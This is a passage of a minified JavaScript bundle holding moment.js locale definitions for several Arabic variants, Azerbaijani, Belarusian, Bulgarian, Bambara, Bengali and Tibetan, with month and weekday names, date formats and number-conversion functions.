e.defineLocale("ar-kw",{months:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),weekdays:"الأحد_الإتنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"احد_اتنين_ثلاثاء_اربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:0,doy:12}})}(n(381))},6440:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",0:"0"},n=function(e){return 0===e?0:1===e?1:2===e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5},r={s:["أقل من ثانية","ثانية واحدة",["ثانيتان","ثانيتين"],"%d ثوان","%d ثانية","%d ثانية"],m:["أقل من دقيقة","دقيقة واحدة",["دقيقتان","دقيقتين"],"%d دقائق","%d دقيقة","%d دقيقة"],h:["أقل من ساعة","ساعة واحدة",["ساعتان","ساعتين"],"%d ساعات","%d ساعة","%d ساعة"],d:["أقل من يوم","يوم واحد",["يومان","يومين"],"%d أيام","%d يومًا","%d يوم"],M:["أقل من شهر","شهر واحد",["شهران","شهرين"],"%d أشهر","%d شهرا","%d شهر"],y:["أقل من عام","عام واحد",["عامان","عامين"],"%d أعوام","%d عامًا","%d عام"]},a=function(e){return function(t,a,i,o){var s=n(t),d=r[e][n(t)];return 2===s&&(d=d[a?0:1]),d.replace(/%d/i,t)}},i=["يناير","فبراير","مارس","أبريل","مايو","يونيو","يوليو","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر"];e.defineLocale("ar-ly",{months:i,monthsShort:i,weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/‏M/‏YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم عند الساعة] LT",nextDay:"[غدًا عند الساعة] LT",nextWeek:"dddd [عند الساعة] LT",lastDay:"[أمس عند الساعة] LT",lastWeek:"dddd [عند الساعة] LT",sameElse:"L"},relativeTime:{future:"بعد %s",past:"منذ %s",s:a("s"),ss:a("s"),m:a("m"),mm:a("m"),h:a("h"),hh:a("h"),d:a("d"),dd:a("d"),M:a("M"),MM:a("M"),y:a("y"),yy:a("y")},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:6,doy:12}})}(n(381))},7702:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ar-ma",{months:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"احد_اثنين_ثلاثاء_اربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:1,doy:4}})}(n(381))},315:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"};e.defineLocale("ar-ps",{months:"كانون الثاني_شباط_آذار_نيسان_أيّار_حزيران_تمّوز_آب_أيلول_تشري الأوّل_تشرين الثاني_كانون الأوّل".split("_"),monthsShort:"ك٢_شباط_آذار_نيسان_أيّار_حزيران_تمّوز_آب_أيلول_ت١_ت٢_ك١".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},preparse:function(e){return e.replace(/[٣٤٥٦٧٨٩٠]/g,(function(e){return n[e]})).split("").reverse().join("").replace(/[١٢](?![\u062a\u0643])/g,(function(e){return n[e]})).split("").reverse().join("").replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:0,doy:6}})}(n(381))},6040:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"};e.defineLocale("ar-sa",{months:"يناير_فبراير_مارس_أبريل_مايو_يونيو_يوليو_أغسطس_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_مايو_يونيو_يوليو_أغسطس_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},preparse:function(e){return e.replace(/[١٢٣٤٥٦٧٨٩٠]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:0,doy:6}})}(n(381))},7100:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ar-tn",{months:"جانفي_فيفري_مارس_أفريل_ماي_جوان_جويلية_أوت_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),monthsShort:"جانفي_فيفري_مارس_أفريل_ماي_جوان_جويلية_أوت_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:1,doy:4}})}(n(381))},867:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"},r=function(e){return 0===e?0:1===e?1:2===e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5},a={s:["أقل من ثانية","ثانية واحدة",["ثانيتان","ثانيتين"],"%d ثوان","%d ثانية","%d ثانية"],m:["أقل من دقيقة","دقيقة واحدة",["دقيقتان","دقيقتين"],"%d دقائق","%d دقيقة","%d دقيقة"],h:["أقل من ساعة","ساعة واحدة",["ساعتان","ساعتين"],"%d ساعات","%d ساعة","%d ساعة"],d:["أقل من يوم","يوم واحد",["يومان","يومين"],"%d أيام","%d يومًا","%d يوم"],M:["أقل من شهر","شهر واحد",["شهران","شهرين"],"%d أشهر","%d شهرا","%d شهر"],y:["أقل من عام","عام واحد",["عامان","عامين"],"%d أعوام","%d عامًا","%d عام"]},i=function(e){return function(t,n,i,o){var s=r(t),d=a[e][r(t)];return 2===s&&(d=d[n?0:1]),d.replace(/%d/i,t)}},o=["يناير","فبراير","مارس","أبريل","مايو","يونيو","يوليو","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر"];e.defineLocale("ar",{months:o,monthsShort:o,weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/‏M/‏YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم عند الساعة] LT",nextDay:"[غدًا عند الساعة] LT",nextWeek:"dddd [عند الساعة] LT",lastDay:"[أمس عند الساعة] LT",lastWeek:"dddd [عند الساعة] LT",sameElse:"L"},relativeTime:{future:"بعد %s",past:"منذ %s",s:i("s"),ss:i("s"),m:i("m"),mm:i("m"),h:i("h"),hh:i("h"),d:i("d"),dd:i("d"),M:i("M"),MM:i("M"),y:i("y"),yy:i("y")},preparse:function(e){return e.replace(/[١٢٣٤٥٦٧٨٩٠]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:6,doy:12}})}(n(381))},1083:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"-inci",5:"-inci",8:"-inci",70:"-inci",80:"-inci",2:"-nci",7:"-nci",20:"-nci",50:"-nci",3:"-üncü",4:"-üncü",100:"-üncü",6:"-ncı",9:"-uncu",10:"-uncu",30:"-uncu",60:"-ıncı",90:"-ıncı"};e.defineLocale("az",{months:"yanvar_fevral_mart_aprel_may_iyun_iyul_avqust_sentyabr_oktyabr_noyabr_dekabr".split("_"),monthsShort:"yan_fev_mar_apr_may_iyn_iyl_avq_sen_okt_noy_dek".split("_"),weekdays:"Bazar_Bazar ertəsi_Çərşənbə axşamı_Çərşənbə_Cümə axşamı_Cümə_Şənbə".split("_"),weekdaysShort:"Baz_BzE_ÇAx_Çər_CAx_Cüm_Şən".split("_"),weekdaysMin:"Bz_BE_ÇA_Çə_CA_Cü_Şə".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[bugün saat] LT",nextDay:"[sabah saat] LT",nextWeek:"[gələn həftə] dddd [saat] LT",lastDay:"[dünən] LT",lastWeek:"[keçən həftə] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s sonra",past:"%s əvvəl",s:"bir neçə saniyə",ss:"%d saniyə",m:"bir dəqiqə",mm:"%d dəqiqə",h:"bir saat",hh:"%d saat",d:"bir gün",dd:"%d gün",M:"bir ay",MM:"%d ay",y:"bir il",yy:"%d il"},meridiemParse:/gecə|səhər|gündüz|axşam/,isPM:function(e){return/^(gündüz|axşam)$/.test(e)},meridiem:function(e,t,n){return e<4?"gecə":e<12?"səhər":e<17?"gündüz":"axşam"},dayOfMonthOrdinalParse:/\d{1,2}-(ıncı|inci|nci|üncü|ncı|uncu)/,ordinal:function(e){if(0===e)return e+"-ıncı";var n=e%10,r=e%100-n,a=e>=100?100:null;return e+(t[n]||t[r]||t[a])},week:{dow:1,doy:7}})}(n(381))},9808:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t){var n=e.split("_");return t%10==1&&t%100!=11?n[0]:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?n[1]:n[2]}function n(e,n,r){return"m"===r?n?"хвіліна":"хвіліну":"h"===r?n?"гадзіна":"гадзіну":e+" "+t({ss:n?"секунда_секунды_секунд":"секунду_секунды_секунд",mm:n?"хвіліна_хвіліны_хвілін":"хвіліну_хвіліны_хвілін",hh:n?"гадзіна_гадзіны_гадзін":"гадзіну_гадзіны_гадзін",dd:"дзень_дні_дзён",MM:"месяц_месяцы_месяцаў",yy:"год_гады_гадоў"}[r],+e)}e.defineLocale("be",{months:{format:"студзеня_лютага_сакавіка_красавіка_траўня_чэрвеня_ліпеня_жніўня_верасня_кастрычніка_лістапада_снежня".split("_"),standalone:"студзень_люты_сакавік_красавік_травень_чэрвень_ліпень_жнівень_верасень_кастрычнік_лістапад_снежань".split("_")},monthsShort:"студ_лют_сак_крас_трав_чэрв_ліп_жнів_вер_каст_ліст_снеж".split("_"),weekdays:{format:"нядзелю_панядзелак_аўторак_сераду_чацвер_пятніцу_суботу".split("_"),standalone:"нядзеля_панядзелак_аўторак_серада_чацвер_пятніца_субота".split("_"),isFormat:/\[ ?[Ууў] ?(?:мінулую|наступную)? ?\] ?dddd/},weekdaysShort:"нд_пн_ат_ср_чц_пт_сб".split("_"),weekdaysMin:"нд_пн_ат_ср_чц_пт_сб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY г.",LLL:"D MMMM YYYY г., HH:mm",LLLL:"dddd, D MMMM YYYY г., HH:mm"},calendar:{sameDay:"[Сёння ў] LT",nextDay:"[Заўтра ў] LT",lastDay:"[Учора ў] LT",nextWeek:function(){return"[У] dddd [ў] LT"},lastWeek:function(){switch(this.day()){case 0:case 3:case 5:case 6:return"[У мінулую] dddd [ў] LT";case 1:case 2:case 4:return"[У мінулы] dddd [ў] LT"}},sameElse:"L"},relativeTime:{future:"праз %s",past:"%s таму",s:"некалькі секунд",m:n,mm:n,h:n,hh:n,d:"дзень",dd:n,M:"месяц",MM:n,y:"год",yy:n},meridiemParse:/ночы|раніцы|дня|вечара/,isPM:function(e){return/^(дня|вечара)$/.test(e)},meridiem:function(e,t,n){return e<4?"ночы":e<12?"раніцы":e<17?"дня":"вечара"},dayOfMonthOrdinalParse:/\d{1,2}-(і|ы|га)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":case"w":case"W":return e%10!=2&&e%10!=3||e%100==12||e%100==13?e+"-ы":e+"-і";case"D":return e+"-га";default:return e}},week:{dow:1,doy:7}})}(n(381))},8338:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("bg",{months:"януари_февруари_март_април_май_юни_юли_август_септември_октомври_ноември_декември".split("_"),monthsShort:"яну_фев_мар_апр_май_юни_юли_авг_сеп_окт_ное_дек".split("_"),weekdays:"неделя_понеделник_вторник_сряда_четвъртък_петък_събота".split("_"),weekdaysShort:"нед_пон_вто_сря_чет_пет_съб".split("_"),weekdaysMin:"нд_пн_вт_ср_чт_пт_сб".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[Днес в] LT",nextDay:"[Утре в] LT",nextWeek:"dddd [в] LT",lastDay:"[Вчера в] LT",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return"[Миналата] dddd [в] LT";case 1:case 2:case 4:case 5:return"[Миналия] dddd [в] LT"}},sameElse:"L"},relativeTime:{future:"след %s",past:"преди %s",s:"няколко секунди",ss:"%d секунди",m:"минута",mm:"%d минути",h:"час",hh:"%d часа",d:"ден",dd:"%d дена",w:"седмица",ww:"%d седмици",M:"месец",MM:"%d месеца",y:"година",yy:"%d години"},dayOfMonthOrdinalParse:/\d{1,2}-(ев|ен|ти|ви|ри|ми)/,ordinal:function(e){var t=e%10,n=e%100;return 0===e?e+"-ев":0===n?e+"-ен":n>10&&n<20?e+"-ти":1===t?e+"-ви":2===t?e+"-ри":7===t||8===t?e+"-ми":e+"-ти"},week:{dow:1,doy:7}})}(n(381))},7438:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("bm",{months:"Zanwuyekalo_Fewuruyekalo_Marisikalo_Awirilikalo_Mɛkalo_Zuwɛnkalo_Zuluyekalo_Utikalo_Sɛtanburukalo_ɔkutɔburukalo_Nowanburukalo_Desanburukalo".split("_"),monthsShort:"Zan_Few_Mar_Awi_Mɛ_Zuw_Zul_Uti_Sɛt_ɔku_Now_Des".split("_"),weekdays:"Kari_Ntɛnɛn_Tarata_Araba_Alamisa_Juma_Sibiri".split("_"),weekdaysShort:"Kar_Ntɛ_Tar_Ara_Ala_Jum_Sib".split("_"),weekdaysMin:"Ka_Nt_Ta_Ar_Al_Ju_Si".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"MMMM [tile] D [san] YYYY",LLL:"MMMM [tile] D [san] YYYY [lɛrɛ] HH:mm",LLLL:"dddd MMMM [tile] D [san] YYYY [lɛrɛ] HH:mm"},calendar:{sameDay:"[Bi lɛrɛ] LT",nextDay:"[Sini lɛrɛ] LT",nextWeek:"dddd [don lɛrɛ] LT",lastDay:"[Kunu lɛrɛ] LT",lastWeek:"dddd [tɛmɛnen lɛrɛ] LT",sameElse:"L"},relativeTime:{future:"%s kɔnɔ",past:"a bɛ %s bɔ",s:"sanga dama dama",ss:"sekondi %d",m:"miniti kelen",mm:"miniti %d",h:"lɛrɛ kelen",hh:"lɛrɛ %d",d:"tile kelen",dd:"tile %d",M:"kalo kelen",MM:"kalo %d",y:"san kelen",yy:"san %d"},week:{dow:1,doy:4}})}(n(381))},6225:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"১",2:"২",3:"৩",4:"৪",5:"৫",6:"৬",7:"৭",8:"৮",9:"৯",0:"০"},n={"১":"1","২":"2","৩":"3","৪":"4","৫":"5","৬":"6","৭":"7","৮":"8","৯":"9","০":"0"};e.defineLocale("bn-bd",{months:"জানুয়ারি_ফেব্রুয়ারি_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্টেম্বর_অক্টোবর_নভেম্বর_ডিসেম্বর".split("_"),monthsShort:"জানু_ফেব্রু_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্ট_অক্টো_নভে_ডিসে".split("_"),weekdays:"রবিবার_সোমবার_মঙ্গলবার_বুধবার_বৃহস্পতিবার_শুক্রবার_শনিবার".split("_"),weekdaysShort:"রবি_সোম_মঙ্গল_বুধ_বৃহস্পতি_শুক্র_শনি".split("_"),weekdaysMin:"রবি_সোম_মঙ্গল_বুধ_বৃহ_শুক্র_শনি".split("_"),longDateFormat:{LT:"A h:mm সময়",LTS:"A h:mm:ss সময়",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm সময়",LLLL:"dddd, D MMMM YYYY, A h:mm সময়"},calendar:{sameDay:"[আজ] LT",nextDay:"[আগামীকাল] LT",nextWeek:"dddd, LT",lastDay:"[গতকাল] LT",lastWeek:"[গত] dddd, LT",sameElse:"L"},relativeTime:{future:"%s পরে",past:"%s আগে",s:"কয়েক সেকেন্ড",ss:"%d সেকেন্ড",m:"এক মিনিট",mm:"%d মিনিট",h:"এক ঘন্টা",hh:"%d ঘন্টা",d:"এক দিন",dd:"%d দিন",M:"এক মাস",MM:"%d মাস",y:"এক বছর",yy:"%d বছর"},preparse:function(e){return e.replace(/[১২৩৪৫৬৭৮৯০]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/রাত|ভোর|সকাল|দুপুর|বিকাল|সন্ধ্যা|রাত/,meridiemHour:function(e,t){return 12===e&&(e=0),"রাত"===t?e<4?e:e+12:"ভোর"===t||"সকাল"===t?e:"দুপুর"===t?e>=3?e:e+12:"বিকাল"===t||"সন্ধ্যা"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"রাত":e<6?"ভোর":e<12?"সকাল":e<15?"দুপুর":e<18?"বিকাল":e<20?"সন্ধ্যা":"রাত"},week:{dow:0,doy:6}})}(n(381))},8905:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"১",2:"২",3:"৩",4:"৪",5:"৫",6:"৬",7:"৭",8:"৮",9:"৯",0:"০"},n={"১":"1","২":"2","৩":"3","৪":"4","৫":"5","৬":"6","৭":"7","৮":"8","৯":"9","০":"0"};e.defineLocale("bn",{months:"জানুয়ারি_ফেব্রুয়ারি_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্টেম্বর_অক্টোবর_নভেম্বর_ডিসেম্বর".split("_"),monthsShort:"জানু_ফেব্রু_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্ট_অক্টো_নভে_ডিসে".split("_"),weekdays:"রবিবার_সোমবার_মঙ্গলবার_বুধবার_বৃহস্পতিবার_শুক্রবার_শনিবার".split("_"),weekdaysShort:"রবি_সোম_মঙ্গল_বুধ_বৃহস্পতি_শুক্র_শনি".split("_"),weekdaysMin:"রবি_সোম_মঙ্গল_বুধ_বৃহ_শুক্র_শনি".split("_"),longDateFormat:{LT:"A h:mm সময়",LTS:"A h:mm:ss সময়",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm সময়",LLLL:"dddd, D MMMM YYYY, A h:mm সময়"},calendar:{sameDay:"[আজ] LT",nextDay:"[আগামীকাল] LT",nextWeek:"dddd, LT",lastDay:"[গতকাল] LT",lastWeek:"[গত] dddd, LT",sameElse:"L"},relativeTime:{future:"%s পরে",past:"%s আগে",s:"কয়েক সেকেন্ড",ss:"%d সেকেন্ড",m:"এক মিনিট",mm:"%d মিনিট",h:"এক ঘন্টা",hh:"%d ঘন্টা",d:"এক দিন",dd:"%d দিন",M:"এক মাস",MM:"%d মাস",y:"এক বছর",yy:"%d বছর"},preparse:function(e){return e.replace(/[১২৩৪৫৬৭৮৯০]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/রাত|সকাল|দুপুর|বিকাল|রাত/,meridiemHour:function(e,t){return 12===e&&(e=0),"রাত"===t&&e>=4||"দুপুর"===t&&e<5||"বিকাল"===t?e+12:e},meridiem:function(e,t,n){return e<4?"রাত":e<10?"সকাল":e<17?"দুপুর":e<20?"বিকাল":"রাত"},week:{dow:0,doy:6}})}(n(381))},1560:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"༡",2:"༢",3:"༣",4:"༤",5:"༥",6:"༦",7:"༧",8:"༨",9:"༩",0:"༠"},n={"༡":"1","༢":"2","༣":"3","༤":"4","༥":"5","༦":"6","༧":"7","༨":"8","༩":"9","༠":"0"};e.defineLocale("bo",{months:"ཟླ་བ་དང་པོ_ཟླ་བ་གཉིས་པ_ཟླ་བ་གསུམ་པ_ཟླ་བ་བཞི་པ_ཟླ་བ་ལྔ་པ_ཟླ་བ་དྲུག་པ_ཟླ་བ་བདུན་པ_ཟླ་བ་བརྒྱད་པ_ཟླ་བ་དགུ་པ_ཟླ་བ་བཅུ་པ_ཟླ་བ་བཅུ་གཅིག་པ_ཟླ་བ་བཅུ་གཉིས་པ".split("_"),monthsShort:"ཟླ་1_ཟླ་2_ཟླ་3_ཟླ་4_ཟླ་5_ཟླ་6_ཟླ་7_ཟླ་8_ཟླ་9_ཟླ་10_ཟླ་11_ཟླ་12".split("_"),monthsShortRegex:/^(ཟླ་\d{1,2})/,monthsParseExact:!0,weekdays:"གཟའ་ཉི་མ་_གཟའ་ཟླ་བ་_གཟའ་མིག་དམར་_གཟའ་ལྷག་པ་_གཟའ་ཕུར་བུ_གཟའ་པ་སངས་_གཟའ་སྤེན་པ་".split("_"),weekdaysShort:"ཉི་མ་_ཟླ་བ་_མིག་དམར་_ལྷག་པ་_ཕུར་བུ_པ་སངས་_སྤེན་པ་".split("_"),weekdaysMin:"ཉི_ཟླ_མིག_ལྷག_ཕུར_སངས_སྤེན".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[དི་རིང] LT",nextDay:"[སང་ཉིན] LT",nextWeek:"[བདུན་ཕྲག་རྗེས་མ], LT",lastDay:"[ཁ་སང] LT",lastWeek:"[བདུན་ཕྲག་མཐའ་མ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ལ་",past:"%s སྔན་ལ",s:"ལམ་སང",ss:"%d སྐར་ཆ།",m:"སྐར་མ་གཅིག",mm:"%d སྐར་མ",h:"ཆུ་ཚོད་གཅིག",hh:"%d ཆུ་ཚོད",d:"ཉིན་གཅིག",dd:"%d ཉིན་",M:"ཟླ་བ་གཅིག",MM:"%d ཟླ་བ",y:"ལོ་གཅིག",yy:"%d ལོ"},preparse:function(e){return e.replace(/[༡༢༣༤༥༦༧༨༩༠]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/མཚན་མོ|ཞོགས་ཀས|ཉིན་གུང|དགོང་དག|མཚན་མོ/,meridiemHour:function(e,t){return 12===e&&(e=0),"མཚན་མོ"===t&&e>=4||"ཉིན་གུང"===t&&e<5||"དགོང་དག"===t?e+12:e},meridiem:function(e,t,n){return e<4?"མཚན་མོ":e<10?"ཞོགས་ཀས":e<17?"ཉིན་གུང":e<20?"དགོང་དག":"མཚན་མོ"},week:{dow:0,doy:6}})}(n(381))},1278:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
